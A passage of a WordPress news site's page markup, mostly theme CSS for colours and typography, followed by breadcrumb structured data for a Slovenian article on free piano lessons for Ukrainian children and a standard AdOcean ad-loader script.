    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/podravje/",
                                "name": "Podravje"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/",
                                "name": "Brezplačne učne ure klavirja za ukrajinske otroke"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
